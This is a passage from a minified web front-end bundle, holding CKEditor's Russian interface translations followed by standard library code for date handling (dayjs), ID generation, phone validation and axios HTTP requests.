grey":"Тёмно-серый",Dimensions:"Размеры",Disc:"Диск","Division sign":"Знак деления","Document colors":"Цвет страницы","Dollar sign":"Символ доллара","Dong sign":"Символ донга",Dotted:"Точечная",Double:"Двойная","Double dagger":"Двойной крестик","Double exclamation mark":"Двойной восклицательный знак","Double low-9 quotation mark":"Нижняя двойная открывающая кавычка","Double question mark":"Двойной вопросительный знак",Downloadable:"Загружаемые","downwards arrow to bar":"Стрелка вниз, упирающаяся в планку","downwards dashed arrow":"Пунктирная стрелка вниз","downwards double arrow":"Двойная стрелка вниз","downwards simple arrow":"простая стрелка вниз","Drachma sign":"Символ драхмы","Dropdown toolbar":"Выпадающая панель инструментов","Edit block":"Редактировать блок","Edit link":"Редактировать ссылку","Editor block content toolbar":"Панель инструментов редактора","Editor contextual toolbar":"Контекстуальная панель инструментов редактора","Editor editing area: %0":"Область редактирования редактора: %0","Editor toolbar":"Панель инструментов редактора","Element of":"Принадлежит","Em dash":"Длинное тире","Empty set":"Пустое множество","En dash":"Среднее тире","end with leftwards arrow above":"Стрелка влево над словом END (конец)","Enter image caption":"Подпись к изображению","Euro sign":"Символ евро","Euro-currency sign":"Символ евровалюты","Exclamation question mark":"Восклицательный вопросительный знак",Find:"Найти","Find and replace":"Найти и заменить","Find in text…":"Найти в тексте","Font Background Color":"Цвет фона","Font Color":"Цвет шрифта","Font Family":"Семейство шрифтов","Font Size":"Размер шрифта","For all":"Для всех","Fraction slash":"Дробная наклонная черта","French franc sign":"Символ французского франка","Full size image":"Оригинальный размер изображения","German penny sign":"Символ немецкого пенни","Greater-than or equal to":"Больше либо равно","Greater-than sign":"Знак больше",Green:"Зелёный","Green marker":"Выделение зелёным маркером","Green pen":"Зеленый цвет текста",Grey:"Серый",Groove:"Желобчатая","Guarani sign":"Символ гуарани","Header column":"Столбец заголовков","Header row":"Строка заголовков",Heading:"Стиль","Heading 1":"Заголовок 1","Heading 2":"Заголовок 2","Heading 3":"Заголовок 3","Heading 4":"Заголовок 4","Heading 5":"Заголовок 5","Heading 6":"Заголовок 6",Height:"Высота",Highlight:"Выделить","Horizontal ellipsis":"Многоточие","Horizontal line":"Горизонтальная линия","Horizontal text alignment toolbar":"Панель инструментов горизонтального выравнивания текста","Hryvnia sign":"Символ гривны","HTML object":"HTML объект",Huge:"Очень крупный","Identical to":"Тождественно равно","Image toolbar":"Панель инструментов изображения","image widget":"Виджет изображений","In line":"В тексте","Increase indent":"Увеличить отступ","Indian rupee sign":"Символ индийской рупии",Infinity:"Бесконечность",Insert:"Вставить","Insert column left":"Вставить столбец слева","Insert column right":"Вставить столбец справа","Insert image":"Вставить изображение","Insert image via URL":"Вставить изображение по URL","Insert media":"Вставить медиа","Insert paragraph after block":"Вставить параграф после блока","Insert paragraph before block":"Вставить параграф перед блоком","Insert row above":"Вставить строку выше","Insert row below":"Вставить строку ниже","Insert table":"Вставить таблицу",Inset:"Вдавленная",Integral:"Интеграл",Intersection:"Пересечение","Inverted exclamation mark":"Перевернутый восклицательный знак","Inverted question mark":"Перевернутый вопросительный знак",Justify:"Выравнивание по ширине","Justify cell text":"Выровнять текст по ширине","Kip sign":"Символ кипа",Latin:"Латинские","Latin capital letter a with breve":"Латинская заглавная буква «A» с бревисом","Latin capital letter a with macron":"Латинская заглавная буква «A» с макроном","Latin capital letter a with ogonek":"Латинская заглавная буква «A» с огонеком","Latin capital letter c with acute":"Латинская заглавная буква «C» с акутом","Latin capital letter c with caron":"Латинская заглавная буква «C» с гачеком","Latin capital letter c with circumflex":"Латинская заглавная буква «C» с циркумфлексом","Latin capital letter c with dot above":"Латинская заглавная буква «C» с точкой сверху","Latin capital letter d with caron":"Латинская заглавная буква «D» с гачеком","Latin capital letter d with stroke":"Латинская заглавная буква «D» со штрихом","Latin capital letter e with breve":"Латинская заглавная буква «E» с бревисом","Latin capital letter e with caron":"Латинская заглавная буква «E» с гачеком","Latin capital letter e with dot above":"Латинская заглавная буква «E» с точкой сверху","Latin capital letter e with macron":"Латинская заглавная буква «E» с макроном","Latin capital letter e with ogonek":"Латинская заглавная буква «E» с огонеком","Latin capital letter eng":"Латинская заглавная буква энг","Latin capital letter g with breve":"Латинская заглавная буква «G» с бревисом","Latin capital letter g with cedilla":"Латинская заглавная буква «G» с седилью","Latin capital letter g with circumflex":"Латинская заглавная буква «G» с циркумфлексом","Latin capital letter g with dot above":"Латинская заглавная буква «G» с точкой сверху","Latin capital letter h with circumflex":"Латинская заглавная буква «H» с циркумфлексом","Latin capital letter h with stroke":"Латинская заглавная буква «H» со штрихом","Latin capital letter i with breve":"Латинская заглавная буква «I» с бревисом","Latin capital letter i with dot above":"Латинская заглавная буква «I» с точкой сверху","Latin capital letter i with macron":"Латинская заглавная буква «I» с макроном","Latin capital letter i with ogonek":"Латинская заглавная буква «I» с огонеком","Latin capital letter i with tilde":"Латинская заглавная буква «I» с тильдой","Latin capital letter j with circumflex":"Латинская заглавная буква «J» с циркумфлексом","Latin capital letter k with cedilla":"Латинская заглавная буква «K» с седилью","Latin capital letter l with acute":"Латинская заглавная буква «L» с акутом","Latin capital letter l with caron":"Латинская заглавная буква «L» с гачеком","Latin capital letter l with cedilla":"Латинская заглавная буква «L» с седилью","Latin capital letter l with middle dot":"Латинская заглавная буква «L» с внутристрочной точкой","Latin capital letter l with stroke":"Латинская заглавная буква «L» со штрихом","Latin capital letter n with acute":"Латинская заглавная буква «N» с акутом","Latin capital letter n with caron":"Латинская заглавная буква «N» с гачеком","Latin capital letter n with cedilla":"Латинская заглавная буква «N» с седилью","Latin capital letter o with breve":"Латинская заглавная буква «O» с бревисом","Latin capital letter o with double acute":"Латинская заглавная буква «O» с двойным акутом","Latin capital letter o with macron":"Латинская заглавная буква «O» с макроном","Latin capital letter r with acute":"Латинская заглавная буква «R» с акутом","Latin capital letter r with caron":"Латинская заглавная буква «R» с гачеком","Latin capital letter r with cedilla":"Латинская заглавная буква «R» с седилью","Latin capital letter s with acute":"Латинская заглавная буква «S» с акутом","Latin capital letter s with caron":"Латинская заглавная буква «S» с гачеком","Latin capital letter s with cedilla":"Латинская заглавная буква «S» с седилью","Latin capital letter s with circumflex":"Латинская заглавная буква «S» с циркумфлексом","Latin capital letter t with caron":"Латинская заглавная буква «T» с гачеком","Latin capital letter t with cedilla":"Латинская заглавная буква «T» с седилью","Latin capital letter t with stroke":"Латинская заглавная буква «T» со штрихом","Latin capital letter u with breve":"Латинская заглавная буква «U» с бревисом","Latin capital letter u with double acute":"Латинская заглавная буква «U» с двойным акутом","Latin capital letter u with macron":"Латинская заглавная буква «U» с макроном","Latin capital letter u with ogonek":"Латинская заглавная буква «U» с огонеком","Latin capital letter u with ring above":"Латинская заглавная буква «U» с кружком сверху","Latin capital letter u with tilde":"Латинская заглавная буква «U» с тильдой","Latin capital letter w with circumflex":"Латинская заглавная буква «W» с циркумфлексом","Latin capital letter y with circumflex":"Латинская заглавная буква «Y» с циркумфлексом","Latin capital letter y with diaeresis":"Латинская заглавная буква «Y» с диэрезисом","Latin capital letter z with acute":"Латинская заглавная буква «Z» с акутом","Latin capital letter z with caron":"Латинская заглавная буква «Z» с гачеком","Latin capital letter z with dot above":"Латинская заглавная буква «Z» с точкой сверху","Latin capital ligature ij":"Латинская заглавная лигатура «IJ»","Latin capital ligature oe":"Латинская заглавная лигатура OE","Latin small letter a with breve":"Латинская строчная буква «a» с бревисом","Latin small letter a with macron":"Латинская строчная буква «a» с макроном","Latin small letter a with ogonek":"Латинская строчная буква «a» с огонеком","Latin small letter c with acute":"Латинская строчная буква «c» с акутом","Latin small letter c with caron":"Латинская строчная буква «c» с гачеком","Latin small letter c with circumflex":"Латинская строчная буква «c» с циркумфлексом","Latin small letter c with dot above":"Латинская строчная буква «c» с точкой сверху","Latin small letter d with caron":"Латинская строчная буква «d» с гачеком","Latin small letter d with stroke":"Латинская строчная буква «d» со штрихом","Latin small letter dotless i":"Латинская строчная буква «i» без точки","Latin small letter e with breve":"Латинская строчная буква «e» с бревисом","Latin small letter e with caron":"Латинская строчная буква «e» с гачеком","Latin small letter e with dot above":"Латинская строчная буква «e» с точкой сверху","Latin small letter e with macron":"Латинская строчная буква «e» с макроном","Latin small letter e with ogonek":"Латинская строчная буква «e» с огонеком","Latin small letter eng":"Латинская строчная буква энг","Latin small letter f with hook":"Латинская строчная буква «f» с хвостиком","Latin small letter g with breve":"Латинская строчная буква «g» с бревисом","Latin small letter g with cedilla":"Латинская строчная буква «g» с седилью","Latin small letter g with circumflex":"Латинская строчная буква «g» с циркумфлексом","Latin small letter g with dot above":"Латинская строчная буква «g» с точкой сверху","Latin small letter h with circumflex":"Латинская строчная буква «h» с циркумфлексом","Latin small letter h with stroke":"Латинская строчная буква «h» со штрихом","Latin small letter i with breve":"Латинская строчная буква «i» с бревисом","Latin small letter i with macron":"Латинская строчная буква «i» с макроном","Latin small letter i with ogonek":"Латинская строчная буква «i» с огонеком","Latin small letter i with tilde":"Латинская строчная буква «i» с тильдой","Latin small letter j with circumflex":"Латинская строчная буква «j» с циркумфлексом","Latin small letter k with cedilla":"Латинская строчная буква «k» с седилью","Latin small letter kra":"Латинская строчная буква кра","Latin small letter l with acute":"Латинская строчная буква «l» с акутом","Latin small letter l with caron":"Латинская строчная буква «l» с гачеком","Latin small letter l with cedilla":"Латинская строчная буква «l» с седилью","Latin small letter l with middle dot":"Латинская строчная буква «l» с внутристрочной точкой","Latin small letter l with stroke":"Латинская строчная буква «l» со штрихом","Latin small letter long s":"Латинская строчная буква длинная «s»","Latin small letter n preceded by apostrophe":"Латинская строчная буква «n» с предшествующим апострофом","Latin small letter n with acute":"Латинская строчная буква «n» с акутом","Latin small letter n with caron":"Латинская строчная буква «n» с гачеком","Latin small letter n with cedilla":"Латинская строчная буква «n» с седилью","Latin small letter o with breve":"Латинская строчная буква «o» с бревисом","Latin small letter o with double acute":"Латинская строчная буква «o» с двойным акутом","Latin small letter o with macron":"Латинская строчная буква «o» с макроном","Latin small letter r with acute":"Латинская строчная буква «r» с акутом","Latin small letter r with caron":"Латинская строчная буква «r» с гачеком","Latin small letter r with cedilla":"Латинская строчная буква «r» с седилью","Latin small letter s with acute":"Латинская строчная буква «s» с акутом","Latin small letter s with caron":"Латинская строчная буква «s» с гачеком","Latin small letter s with cedilla":"Латинская строчная буква «s» с седилью","Latin small letter s with circumflex":"Латинская строчная буква «s» с циркумфлексом","Latin small letter t with caron":"Латинская строчная буква «t» с гачеком","Latin small letter t with cedilla":"Латинская строчная буква «t» с седилью","Latin small letter t with stroke":"Латинская строчная буква «t» со штрихом","Latin small letter u with breve":"Латинская строчная буква «u» с бревисом","Latin small letter u with double acute":"Латинская строчная буква «u» с двойным акутом","Latin small letter u with macron":"Латинская строчная буква «u» с макроном","Latin small letter u with ogonek":"Латинская строчная буква «u» с огонеком","Latin small letter u with ring above":"Латинская строчная буква «u» с кружком сверху","Latin small letter u with tilde":"Латинская строчная буква «u» с тильдой","Latin small letter w with circumflex":"Латинская строчная буква «w» с циркумфлексом","Latin small letter y with circumflex":"Латинская строчная буква «y» с циркумфлексом","Latin small letter z with acute":"Латинская строчная буква «z» с акутом","Latin small letter z with caron":"Латинская строчная буква «z» с гачеком","Latin small letter z with dot above":"Латинская строчная буква «z» с точкой сверху","Latin small ligature ij":"Латинская строчная лигатура «ij»","Latin small ligature oe":"Латинская строчная лигатура oe","Left aligned image":"Выравнивание по левому краю","Left double quotation mark":"Открывающая двойная кавычка","Left single quotation mark":"Открывающая одинарная кавычка","Left-pointing double angle quotation mark":"Открывающая левая кавычка «ёлочка»","leftwards arrow to bar":"Стрелка влево, упирающаяся в планку","leftwards dashed arrow":"Пунктирная стрелка влево","leftwards double arrow":"Двойная стрелка влево","leftwards simple arrow":"простая стрелка влево","Less-than or equal to":"Меньше либо равно","Less-than sign":"Знак меньше","Light blue":"Голубой","Light green":"Салатовый","Light grey":"Светло-серый",Link:"Ссылка","Link URL":"Ссылка URL","Lira sign":"Символ лиры","List properties":"Свойства списка","Livre tournois sign":"Символ турского ливра","Logical and":"Логическое И","Logical or":"Логическое ИЛИ","Lower-latin":"Малые латинские","Lower–roman":"Малые римские",Macron:"Макрон","Manat sign":"Символ маната","Match case":"С учетом регистра",Mathematical:"Математические","Media URL":"URL медиа","media widget":"медиа-виджет","Merge cell down":"Объединить с ячейкой снизу","Merge cell left":"Объединить с ячейкой слева","Merge cell right":"Объединить с ячейкой справа","Merge cell up":"Объединить с ячейкой сверху","Merge cells":"Объединить ячейки","Mill sign":"Символ милль","Minus sign":"Знак минус","Multiplication sign":"Знак умножения","N-ary product":"N-арное произведение","N-ary summation":"N-арная сумма",Nabla:"Набла","Naira sign":"Символ найры","New sheqel sign":"Символ нового шекеля",Next:"Следующий","Next result":"Следующий результат",None:"Нет","Nordic mark sign":"Символ скандинавской марки","Not an element of":"Не принадлежит","Not equal to":"Не равно","Not sign":"Знак отрицания","Numbered List":"Нумерованный список","Numbered list styles toolbar":"Стили нумерованного списка","on with exclamation mark with left right arrow above":"Стрелка влево и вправо над словом ON! (включить)","Open in a new tab":"Открыть в новой вкладке","Open link in new tab":"Открыть ссылку в новой вкладке","Open media in new tab":"Откройте медиа в новой вкладке",Orange:"Оранжевый",Outset:"Выпуклая",Overline:"Надчёркивание",Padding:"Отступ","Page break":"Разрыв страницы",Paragraph:"Параграф","Paragraph sign":"Знак абзаца","Partial differential":"Частичный дифференциал","Paste the media URL in the input.":"Вставьте URL медиа в поле ввода.","Per mille sign":"Знак промилле","Per ten thousand sign":"Знак на десять тысяч","Peseta sign":"Символ песеты","Peso sign":"Символ песо","Pink marker":"Выделение розовым маркером","Plus-minus sign":"Знак плюс-минус","Pound sign":"Символ фунта стерлингов","Press Enter to type after or press Shift + Enter to type before the widget":"Нажмите Enter для ввода текста после виджета или нажмите Shift + Enter для ввода текста перед виджетом",Previous:"Предыдущий","Previous result":"Предыдущий результат","Proportional to":"Пропорционально",Purple:"Фиолетовый","Question exclamation mark":"Вопросительный восклицательный знак",Red:"Красный","Red pen":"Красный цвет текста",Redo:"Повторить","Registered sign":"Зарегистрированный товарный знак","Remove color":"Убрать цвет","Remove Format":"Убрать форматирование","Remove highlight":"Убрать выделение",Replace:"Заменить","Replace all":"Заменить всё","Replace with…":"Заменить на...","Restore default":"По умолчанию","Reversed order":"Обратный порядок","Reversed paragraph sign":"Обратный знак абзаца","Rich Text Editor":"Редактор",Ridge:"Ребристая","Right aligned image":"Выравнивание по правому краю","Right double quotation mark":"Закрывающая двойная кавычка","Right single quotation mark":"Закрывающая одинарная кавычка","Right-pointing double angle quotation mark":"Закрывающая правая кавычка «ёлочка»","rightwards arrow to bar":"Стрелка вправо, упирающаяся в планку","rightwards dashed arrow":"Пунктирная стрелка вправо","rightwards double arrow":"Двойная стрелка вправо","rightwards simple arrow":"простая стрелка вправо",Row:"Строка","Ruble sign":"Символ рубля","Rupee sign":"Символ рупии",Save:"Сохранить","Section sign":"Параграф","Select all":"Выбрать все","Select column":"Выбрать столбец","Select row":"Выбрать строку","Show more items":"Другие инструменты","Show options":"Показать опции","Side image":"Боковое изображение","Single left-pointing angle quotation mark":"Одинарная открывающая (левая) французская угловая кавычка","Single low-9 quotation mark":"Нижняя одинарная открывающая кавычка","Single right-pointing angle quotation mark":"Одинарная закрывающая (правая) французская угловая кавычка",Small:"Мелкий",Solid:"Сплошная","soon with rightwards arrow above":"Стрелка вправо над словом SOON (скоро)",Source:"HTML редактор","Special characters":"Спецсимволы","Spesmilo sign":"Символ спесмило","Split cell horizontally":"Разделить ячейку горизонтально","Split cell vertically":"Разделить ячейку вертикально",Square:"Квадрат","Square root":"Квадратный корень","Start at":"Начать с","Start index must be greater than 0.":"Начальный индекс должен быть больше 0.",Strikethrough:"Зачеркнутый",Style:"Стиль",Subscript:"Подстрочный",Superscript:"Надстрочный","Table alignment toolbar":"Панель инструментов выравнивания таблицы","Table cell text alignment":"Выравнивание текста в ячейке таблицы","Table properties":"Свойства таблицы","Table toolbar":"Панель инструментов таблицы","Tenge sign":"Символ тенге",Text:"Текст","Text alignment":"Выравнивание текста","Text alignment toolbar":"Выравнивание","Text alternative":"Альтернативный текст","Text highlight toolbar":"Панель инструментов выделения текста","Text to find must not be empty.":"Искомый текст не должен быть пустым.",'The color is invalid. Try "#FF0000" or "rgb(255,0,0)" or "red".':'Неверный цвет. Попробуйте "#FF0000" или "rgb(255,0,0)" или "red".',"The URL must not be empty.":"URL не должен быть пустым.",'The value is invalid. Try "10px" or "2em" or simply "2".':'Неверное значение. Попробуйте "10px" или "2em" или просто "2".',"There exists":"Существует","This link has no URL":"Для этой ссылки не установлен адрес URL","This media URL is not supported.":"Этот URL медиа не поддерживается.","Tilde operator":"Оператор тильда",Tiny:"Очень мелкий","Tip: Find some text first in order to replace it.":"Совет: сначала найдите текст, чтобы заменить его.","Tip: Paste the URL into the content to embed faster.":"Подсказка: Вставьте URL в контент для быстрого включения.","Toggle caption off":"Выключить описание","Toggle caption on":"Включить описание","Toggle the circle list style":"Переключить на стиль списка с маркерами в виде незакрашенного кружка","Toggle the decimal list style":"Переключить на стиль списка с цифровыми маркерами","Toggle the decimal with leading zero list style":"Переключить на стиль списка с маркерами в виде цифр с нулем в начале","Toggle the disc list style":"Переключить на стиль списка с маркерами в виде закрашенного кружка","Toggle the lower–latin list style":"Переключить на стиль списка с маркерами в виде строчных латинских букв","Toggle the lower–roman list style":"Переключить на стиль списка с маркерами в виде строчных римских цифр","Toggle the square list style":"Переключить на стиль списка с квадратными маркерами","Toggle the upper–latin list style":"Переключить на стиль списка с маркерами в виде заглавных латинских букв","Toggle the upper–roman list style":"Переключить на стиль списка с маркерами в виде заглавных римских цифр","top with upwards arrow above":"Стрелка вверх над словом TOP (верх)","Trade mark sign":"Знак торговой марки","Tugrik sign":"Символ тугрика","Turkish lira sign":"Символ турецкой лиры",Turquoise:"Бирюзовый","Two dot leader":"Двухточечный пунктир",Underline:"Подчеркнутый",Undo:"Отменить",Union:"Объединение",Unlink:"Убрать ссылку","up down arrow with base":"Стрелка вверх и вниз от планки внизу",Update:"Изменить","Update image URL":"Изменить URL изображения","Upload failed":"Загрузка не выполнена","Upload in progress":"Идёт загрузка","Upper-latin":"Большие латинские","Upper-roman":"Большие римские","upwards arrow to bar":"Стрелка вверх, упирающаяся в планку","upwards dashed arrow":"Пунктирная стрелка вверх","upwards double arrow":"Двойная стрелка вверх","upwards simple arrow":"простая стрелка вверх","Vertical text alignment toolbar":"Панель инструментов вертикального выравнивания текста","Vulgar fraction one half":"Дробь – одна вторая","Vulgar fraction one quarter":"Дробь – одна четверть","Vulgar fraction three quarters":"Дробь – три четверти",White:"Белый","Whole words only":"Только слова целиком","Widget toolbar":"Панель инструментов виджета",Width:"Ширина","Won sign":"Символ воны","Wrap text":"Обтекать текст",Yellow:"Жёлтый","Yellow marker":"Выделение жёлтым маркером","Yen sign":"Символ иены"}),t.getPluralForm=function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<12||e%100>14)?1:e%10==0||e%10>=5&&e%10<=9||e%100>=11&&e%100<=14?2:3}}(window.CKEDITOR_TRANSLATIONS||(window.CKEDITOR_TRANSLATIONS={})),(()=>{var e={88559:(e,t,n)=>{e.exports=n(67087)},1552:function(e){e.exports=function(){"use strict";var e=1e3,t=6e4,n=36e5,r="millisecond",i="second",a="minute",o="hour",s="day",l="week",d="month",u="quarter",c="year",f="date",p="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,_={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},g=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},v={s:g,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),i=n%60;return(t<=0?"+":"-")+g(r,2,"0")+":"+g(i,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),i=t.clone().add(r,d),a=n-i<0,o=t.clone().add(r+(a?-1:1),d);return+(-(r+(n-i)/(a?i-o:o-i))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:d,y:c,w:l,d:s,D:f,h:o,m:a,s:i,ms:r,Q:u}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},y="en",b={};b[y]=_;var M=function(e){return e instanceof x},w=function(e,t,n){var r;if(!e)return y;if("string"==typeof e)b[e]&&(r=e),t&&(b[e]=t,r=e);else{var i=e.name;b[i]=e,r=i}return!n&&r&&(y=r),r||!n&&y},k=function(e,t){if(M(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new x(n)},L=v;L.l=w,L.i=M,L.w=function(e,t){return k(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var x=function(){function _(e){this.$L=w(e.locale,null,!0),this.parse(e)}var g=_.prototype;return g.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(L.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(m);if(r){var i=r[2]-1||0,a=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,a)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,a)}}return new Date(t)}(e),this.$x=e.x||{},this.init()},g.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},g.$utils=function(){return L},g.isValid=function(){return!(this.$d.toString()===p)},g.isSame=function(e,t){var n=k(e);return this.startOf(t)<=n&&n<=this.endOf(t)},g.isAfter=function(e,t){return k(e)<this.startOf(t)},g.isBefore=function(e,t){return this.endOf(t)<k(e)},g.$g=function(e,t,n){return L.u(e)?this[t]:this.set(n,e)},g.unix=function(){return Math.floor(this.valueOf()/1e3)},g.valueOf=function(){return this.$d.getTime()},g.startOf=function(e,t){var n=this,r=!!L.u(t)||t,u=L.p(e),p=function(e,t){var i=L.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return r?i:i.endOf(s)},m=function(e,t){return L.w(n.toDate()[e].apply(n.toDate("s"),(r?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},h=this.$W,_=this.$M,g=this.$D,v="set"+(this.$u?"UTC":"");switch(u){case c:return r?p(1,0):p(31,11);case d:return r?p(1,_):p(0,_+1);case l:var y=this.$locale().weekStart||0,b=(h<y?h+7:h)-y;return p(r?g-b:g+(6-b),_);case s:case f:return m(v+"Hours",0);case o:return m(v+"Minutes",1);case a:return m(v+"Seconds",2);case i:return m(v+"Milliseconds",3);default:return this.clone()}},g.endOf=function(e){return this.startOf(e,!1)},g.$set=function(e,t){var n,l=L.p(e),u="set"+(this.$u?"UTC":""),p=(n={},n[s]=u+"Date",n[f]=u+"Date",n[d]=u+"Month",n[c]=u+"FullYear",n[o]=u+"Hours",n[a]=u+"Minutes",n[i]=u+"Seconds",n[r]=u+"Milliseconds",n)[l],m=l===s?this.$D+(t-this.$W):t;if(l===d||l===c){var h=this.clone().set(f,1);h.$d[p](m),h.init(),this.$d=h.set(f,Math.min(this.$D,h.daysInMonth())).$d}else p&&this.$d[p](m);return this.init(),this},g.set=function(e,t){return this.clone().$set(e,t)},g.get=function(e){return this[L.p(e)]()},g.add=function(r,u){var f,p=this;r=Number(r);var m=L.p(u),h=function(e){var t=k(p);return L.w(t.date(t.date()+Math.round(e*r)),p)};if(m===d)return this.set(d,this.$M+r);if(m===c)return this.set(c,this.$y+r);if(m===s)return h(1);if(m===l)return h(7);var _=(f={},f[a]=t,f[o]=n,f[i]=e,f)[m]||1,g=this.$d.getTime()+r*_;return L.w(g,this)},g.subtract=function(e,t){return this.add(-1*e,t)},g.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||p;var r=e||"YYYY-MM-DDTHH:mm:ssZ",i=L.z(this),a=this.$H,o=this.$m,s=this.$M,l=n.weekdays,d=n.months,u=function(e,n,i,a){return e&&(e[n]||e(t,r))||i[n].substr(0,a)},c=function(e){return L.s(a%12||12,e,"0")},f=n.meridiem||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r},m={YY:String(this.$y).slice(-2),YYYY:this.$y,M:s+1,MM:L.s(s+1,2,"0"),MMM:u(n.monthsShort,s,d,3),MMMM:u(d,s),D:this.$D,DD:L.s(this.$D,2,"0"),d:String(this.$W),dd:u(n.weekdaysMin,this.$W,l,2),ddd:u(n.weekdaysShort,this.$W,l,3),dddd:l[this.$W],H:String(a),HH:L.s(a,2,"0"),h:c(1),hh:c(2),a:f(a,o,!0),A:f(a,o,!1),m:String(o),mm:L.s(o,2,"0"),s:String(this.$s),ss:L.s(this.$s,2,"0"),SSS:L.s(this.$ms,3,"0"),Z:i};return r.replace(h,(function(e,t){return t||m[e]||i.replace(":","")}))},g.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},g.diff=function(r,f,p){var m,h=L.p(f),_=k(r),g=(_.utcOffset()-this.utcOffset())*t,v=this-_,y=L.m(this,_);return y=(m={},m[c]=y/12,m[d]=y,m[u]=y/3,m[l]=(v-g)/6048e5,m[s]=(v-g)/864e5,m[o]=v/n,m[a]=v/t,m[i]=v/e,m)[h]||v,p?y:L.a(y)},g.daysInMonth=function(){return this.endOf(d).$D},g.$locale=function(){return b[this.$L]},g.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=w(e,t,!0);return r&&(n.$L=r),n},g.clone=function(){return L.w(this.$d,this)},g.toDate=function(){return new Date(this.valueOf())},g.toJSON=function(){return this.isValid()?this.toISOString():null},g.toISOString=function(){return this.$d.toISOString()},g.toString=function(){return this.$d.toUTCString()},_}(),Y=x.prototype;return k.prototype=Y,[["$ms",r],["$s",i],["$m",a],["$H",o],["$W",s],["$M",d],["$y",c],["$D",f]].forEach((function(e){Y[e[1]]=function(t){return this.$g(t,e[0],e[1])}})),k.extend=function(e,t){return e.$i||(e(t,x,k),e.$i=!0),k},k.locale=w,k.isDayjs=M,k.unix=function(e){return k(1e3*e)},k.en=b[y],k.Ls=b,k.p={},k}()},42490:function(e,t){"use strict";var n=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),i=0;for(t=0;t<n;t++)for(var a=arguments[t],o=0,s=a.length;o<s;o++,i++)r[i]=a[o];return r};t.__esModule=!0,t.default=function(e){return void 0===e&&(e=16),n(Array(e)).map((function(){return(~~(36*Math.random())).toString(36)})).join("")}},9347:(e,t,n)=>{"use strict";var r=n(82806),i=/^\d{11,12}$/;t.Z=function(e){var t=e.replace(/[^\d]/g,"");return!r.helpers.req(e)||i.test(t)}},13590:(e,t,n)=>{e.exports=n(7793)},85428:(e,t,n)=>{"use strict";var r=n(39084),i=n(74031),a=n(92490),o=n(96847),s=n(80453),l=n(2910),d=n(24165),u=n(44268);e.exports=function(e){return new Promise((function(t,n){var c=e.data,f=e.headers,p=e.responseType;r.isFormData(c)&&delete f["Content-Type"];var m=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",_=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";f.Authorization="Basic "+btoa(h+":"+_)}var g=s(e.baseURL,e.url);function v(){if(m){var r="getAllResponseHeaders"in m?l(m.getAllResponseHeaders()):null,a={data:p&&"text"!==p&&"json"!==p?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:r,config:e,request:m};i(t,n,a),m=null}}if(m.open(e.method.toUpperCase(),o(g,e.params,e.paramsSerializer),!0),m.timeout=e.timeout,"onloadend"in m?m.onloadend=v:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(v)},m.onabort=function(){m&&(n(u("Request aborted",e,"ECONNABORTED",m)),m=null)},m.onerror=function(){n(u("Network Error",e,null,m)),m=null},m.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(u(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",m)),m=null},r.isStandardBrowserEnv()){var y=(e.withCredentials||d(g))&&e.xsrfCookieName?a.read(e.xsrfCookieName):void 0;y&&(f[e.xsrfHeaderName]=y)}"setRequestHeader"in m&&r.forEach(f,(function(e,t){void 0===c&&"content-type"===t.toLowerCase()?delete f[t]:m.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(m.withCredentials=!!e.withCredentials),p&&"json"!==p&&(m.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&m.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&m.upload&&m.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){m&&(m.abort(),n(e),m=null)})),c||(c=null),m.send(c)}))}},7793:(e,t,n)=>{"use strict";var r=n(39084),i=n(13298),a=n(12893),o=n(90754);function s(e){var t=new a(e),n=i(a.prototype.request,t);return r.extend(n,a.prototype,t),r.extend(n,t),n}var 